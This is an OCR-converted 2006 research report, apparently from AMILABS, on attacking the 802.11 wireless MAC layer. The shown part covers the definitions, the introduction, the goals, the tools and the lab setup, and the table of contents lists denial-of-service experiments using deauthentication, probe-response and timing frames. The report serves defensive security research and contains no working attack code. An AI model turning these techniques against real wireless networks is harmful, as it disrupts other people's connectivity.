# **Table of Contents**

| EXPERIMENT #2 RETRY 1 OR 0 ACK EXPLOIT TO FORCE RE-ASSOCIATION 17             |
|-------------------------------------------------------------------------------|
| <b>EXPERIMENT #3 ATTACKS USING ROGUE PROBE RESPONSE FRAMES TO DISRUPT THE</b> |
| EXPERIMENT #4 BEACON PLUS TIMING MAYBE A TSF, NAV OR CHANNEL EXPLOIT 22       |
|                                                                               |
| <b>OTHER EXPERIMENTS USING DISASSOCIATION FRAMES AND REASON CODES29</b>       |
|                                                                               |
|                                                                               |
|                                                                               |
|                                                                               |# Hack the MAC 802.11 MAC Frame Security Exploit Research Project Applied Methodologies, Inc. AMILABS 2006

# <span id="page-2-0"></span>*Definitions*

Below are some of the terms used throughout this document.

802.11x - The term 802.11x encompasses the many 802.11 based access standards(a,b, g, n, et. al.) and is used to simplify the definition in this report.

MAC - Medium Access Control

Cell - The term "Cell" is used to refer to a wireless BSSID, ESSID, BSA, or any 802.11x wireless network in operation.

FSM - Refers to Finite State Machine which in this document is deemed as the processes that handle the MAC function and or the Station Services and Distribution System Services of a workstation or Access Point or any individual wireless protocol process.

FSM Interpret – the process of which an exploite causes the station or Access Point's state machines to utilize CPU cycles to interpret the frame before discarding/ignoring it. Similar to a Control, Management or Data Plane disruption.

DoS - Denial of Service

Knob - The term "knob(s)" is used to reference a bit position(s) in a field AP - Access Point

pps - Packets Per Second

Smurf – Not a cute blue cartoon character but a from of a denial-of-service attack which uses spoofed addresses to cause traffic from an attacker or targeted workstation to flood another targeted system.# <span id="page-3-0"></span>*Introduction*

With the emergence of 802.11x based networks used in corporate and consumer environments the importance of keeping such networks secure and functional grows significantly each day.

Wireless LANs or networks based on an 802.11x standards are becoming increasingly critical to the function of our everyday business and personal lives. Just look into the exponential growth in access points in the home and in business plus the explosion of hotspots and city wide WIFI service in just four years since 2002 to see the history of such rapid growth. Combine the need for freedom of connectivity with lower radio chip and ASIC prices and one can see why such a predominance of WIFI happened so quickly.

Due to the historic track record of other advances in technologies in such a short time such as CPUs, hard drives and flash memory it shall only be a matter of time that 802.11x and 802.16x(again to denote the various 802.16 standards) technologies will be our main and ubiquitous access into the internet. Of course at this time this is purely conjecture on AMILABS part. Due to the advent of Metro Ethernet and Passive Optical Networks reaching homes and business is another connectivity consideration to take into account.

Such a ubiquitous wireless environment would be a wonderful experience to the user(business or personal). The user can communicate at any time from 2Mbs to over 100Mbs via a laptop, PDA(Smartphone), WIFI phone or the eventual, what AMILABS deems the "super phone". A super phone is the convergence of all the business/consumer components into one simple device(Cellular, VoiP SIP phone, PDA, full internet browser, email, IM, music/video media player, MP3, camera, GPS, full Microsoft or Open Source type applications, et. al.) that a user will have running 802.11x or 802.16x to connect to the internet. One device, one battery, one charger.

Nonetheless, such a utopia of connectivity, though almost realized today, is not without its problems. One such problem that stands out and sometimes is just overlooked is security. Other such technical issues related to 802.11x technologies, such as coverage/signal range, speed, roaming, and QoS are not going to be very useful if they don't operate in a secure environment.

The 802.11x protocols all operate using an open, unsecured, MAC (Medium Access Control) protocol. This is true today no matter what type of security added to and above the 802.11x network. VPNs, PEAP, LEAP, Creep(our joke), 802.1X/802.11i, WEP, WPA, WPA2 and other emerging methods within a wireless network to secure the data contained in an 802.11x payload after or between the MAC fields.

Whether the added security is included in the current crop 802.11x standards and the use of privacy bit and information elements to facilitate such security there is still a strong risk that 802.11x MAC protocol exploitation can be realized.However, with the advent of newer MAC layer security implementations, such as 802.11w for wireless networks and 802.1AE for Ethernet based LANs, it may still take some time for manufactures, standards bodies and chip makers to get these standards implemented into commercial and consumer products.

It is interesting that such a change to the MAC, whether 802.11x or 802.3x based, may bring the cost of the MAC chip up. There are possible economic ramifications of doing such a thing vs. the benefit. In the wired world it may not seem too viable where proper physical security will keep people (external and internal) away from access to the wires. But, in the wireless world it is absolutely needed. Again however, will it work?

It is somewhat amusing if not redundant to note that in 2006 such exploits at the MAC level are prevalent as they were in 1996. In 1996 AMILABS conducted some test Token-Ring exploits. Yes, remember Token-Ring? Nonetheless, Token-Ring had many frame types and fields per frame type (Major vector and sub vectors)and bits to use in its FSM. One test of an exploit was to generate a Token-Ring Station Management MAC frame using the MAC sub command of Remove Ring Station. Generating this frame to the address of a Bridge or Router's Token-Ring MAC address would cause that station to deinsert itself from the ring. Oh, the fun we had with that one….

This is analogous to doing something similar today with an 802.11x disassociation or deauthentication frame with various reason codes.

One thing learned from AMILABS' many years of working with protocols is that *all protocols are exploitable.* 

Adding security mechanisms to a MAC protocol is not an easy thing to do and could also create new exploits. Plus, when the protocol breaks for other reasons, it becomes more difficult to troubleshoot due to the MAC layer security abstraction integrated on top of the MAC functions. Such abstractions could cause false positives or a positive false indicator in relation to problem identification and troubleshooting.

Another consideration to keep in mind is all of the switch level ASIC designs for frame storage like Cisco's CAM and TCAM to compile access-lists and provide wire level QoS/security. How does the 802.1AE component get implemented to co-exist with such switching ASIC port architectures? The same question would apply to Access Points and proprietary Access Point switches for 802.11w.

Granted that 802.1AE/802.11w work between the workstation and the end switch/AP port and may not extend beyond the switch's fabric but there still may be a need to change the ASICs at the port level to support 802.1AE/802.11w to keep wire speed ratings competitive. Otherwise, there will be some form of CPU tax to handle the 802.1AE portion of the MAC mechanics (if handled in software and not burned into a port ASIC) at the port level before a frame can enter the ingress queue and then move to the outbound queue and TX ring.This is especially true of voice packets that must maintain a jitter budget. Remember the MAC security standard called 802.10 and Security Association Identifier(SAID)? How often was that implemented?

So, even though there are standards for MAC level security it may be awhile before they are ubiquitous in products and transparent enough to not affect the performance or user's experience.

With the above statement in mind, today there still exists the risk of 802.11x networks being exploited in many different ways at the MAC level.

The premise of this document is to outline and provide some of the security issues related to the underlying Medium Access Protocol or MAC of the current 802.11x standards used today.

*It should be stated that as of this writing AMILABS has only conducted a few of the experiments of the many potential exploits outlined in this document. Due to another research project of higher priority research on this project unfortunately had to be suspended. However, to continue to provide the business and security communities with such important information AMILABS will outline the other potential but yet untested exploits for other researchers, security personnel, and wireless network architects to consider.*

# <span id="page-5-0"></span>*Goal of this research*

To find, determine and outline various MAC and or PHY layer exploits that can be used against any 802.11 based device, cell, BSSID, ESSID or bridge. The information in this report will assist the security community in using such findings to secure their 802.llx based networks. The information in this report could also assist manufactures or OEMs of 802.11 based products.

# <span id="page-5-1"></span>*Perquisites of researcher*

- Knowledge of 802.11 PHY/PMD and MAC process and packet structures
- Knowledge of Ethernet and TCP/IP protocols
- Knowledge of forensic protocol analysis and advanced skill with a protocol analyzer
- CWNA and CWAP certification achievement is desirable

Most of the traces and terms are referencing 802.11 MAC frame fields and functions.# <span id="page-6-0"></span>*Tool used for this research*

- AMILABS online Network Research Lab infrastructure: <http://www.amilabs.com/AMI%20NETWORK%20LAB2005.htm>
- Network Chemistry RF Protect IDS sensor appliance
- Packetyzer 4.0.3
- CommView for WiFi 5.2
- Airopeek NX
- Various PCMCIA/PC card 802.11 adapters
- Cisco Aironet AP1232AG-A-K9 Access Point
- Linksys WRT54g Access Point(used for control if applicable)
- Various Antennas and bi-directional AMP when applicable
- Laptops
- Server
- Aerocomm 2.4ghz Spectrum Analyzer
- Use of RF Protect's RF Shield application to see if MAC exploits are defeated using RF Shield(if applicable)
- Cisco Press 802.11 Wireless LAN Fundamentals
- CWNP CWAP Study guide
- IEEE 802.11 Handbook Second Edition
- IEEE 802.11 standards documents

Only experiments 1, 3 and 4 have trace files associated with each experiment. Just match the file name to the experiment name for the appropriate trace file.

> [All trace files are saved in AiroPeek NX format and can be found here](ftp://ftp.amilabs.com/80211 TRACE FILES/80211G TRACE FILES/) <ftp://ftp.amilabs.com/80211 TRACE FILES/80211G TRACE FILES/>

The attacker's laptop is running Microsoft Windows Tablet edition and using an Orinoco Gold b/g card and CommView for WiFi 5.2.

Impacted client is a Toshiba laptop running Windows 2000, Orinoco Gold b/g card.

The test application is PING to monitor millisecond response increases or dropped packets from the impacted client to a device The client is continuously pinging a local lab device through the Cisco 1200 access point. Also, Internet web browsing was also used to test performance during some experiments. The basic use of Ping was considered to give a quick and simple form of qualitative and quantitative feedback of results when the experiments were conducted. The test wireless cell is using Channel 9 2452.**Note:** in all experiments there is only one attack machine, one wireless client and one access point. This is basically a clean wireless network to see protocol behavior in its most basic setting and lowest common denominator of operation. See basic diagram below:



